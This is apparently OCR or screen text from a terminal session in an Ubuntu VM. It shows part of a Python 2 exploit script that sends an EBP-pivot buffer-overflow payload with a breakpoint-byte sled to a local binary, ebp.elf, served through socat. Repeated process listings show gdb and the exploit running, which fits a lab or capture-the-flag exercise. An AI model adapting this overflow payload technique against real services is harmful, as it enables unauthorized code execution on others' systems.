 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/.cache/upstart
3:17 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
    nop = '\xcc'*100
    s.sendall('AAAAAAA\n')
    s.recv(1024)
    raw_input()
    s.sendall(ebp_pivot+garbage+eip+nop+'\n')
    print s.recv(1024)
if __name__ == '__main__':
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    print 'Connected to socket'
    try:
        main()
    finally:
        s.close()
me@ubuntu:~/.cache/upstart$ ps aux | grep ebp
me        45217  0.0  0.4  67288 21424 pts/14   S+   13:38   0:02 gdb ebp.elf
me        46135  0.0  0.0   2024  1884 pts/14   t    14:52   0:00 /home/me/Desktop/ebp.elf
me        46349  0.0  0.0  19608  1636 pts/17   S+   15:11   0:00 socat TCP-LISTEN:4545,reuseaddr,fork EXEC:./ebp.elf
me        46353  0.0  0.2  39400  9164 pts/25   S+   15:11   0:00 python ./ebp_pivot.py
me        46354  0.0  0.0  19608   332 pts/17   S+   15:11   0:00 socat TCP-LISTEN:4545,reuseaddr,fork EXEC:./ebp.elf
me        46355  0.0  0.0   2024   540 pts/17   S+   15:11   0:00 ./ebp.elf
me        46404  0.0  0.0  15944  2160 pts/26   S+   15:11   0:00 grep --color=auto ebp
me@ubuntu:~/.cache/upstart$ ps aux | grep ebp
me        45217  0.0  0.4  67288 21424 pts/14   S+   13:38   0:02 gdb ebp.elf
me        46135  0.0  0.0   2024  1884 pts/14   t    14:52   0:00 /home/me/Desktop/ebp.elf
me        46349  0.0  0.0  19608  1636 pts/17   S+   15:11   0:00 socat TCP-LISTEN:4545,reuseaddr,fork EXEC:./ebp.elf
me        46407  0.0  0.0  15944  2240 pts/26   S+   15:11   0:00 grep --color=auto ebp
me@ubuntu:~/.cache/upstart$ ps aux | grep ebp
me        45217  0.0  0.4  67288 21424 pts/14   S+   13:38   0:02 gdb ebp.elf
me        46135  0.0  0.0   2024  1884 pts/14   t    14:52   0:00 /home/me/Desktop/ebp.elf
me        46349  0.0  0.0  19608  1636 pts/17   S+   15:11   0:00 socat TCP-LISTEN:4545,reuseaddr,fork EXEC:./ebp.elf
me        46408  0.3  0.2  39400  9360 pts/25   S+   15:11   0:00 python ./ebp_pivot.py
me        46409  0.0  0.0  19608   332 pts/17   S+   15:11   0:00 socat TCP-LISTEN:4545,reuseaddr,fork EXEC:./ebp.elf
me        46410  0.0  0.0   2024   524 pts/17   S+   15:11   0:00 ./ebp.elf
me        46414  0.0  0.0  15944  2216 pts/26   S+   15:12   0:00 grep --color=auto ebp
me@ubuntu:~/.cache/upstart$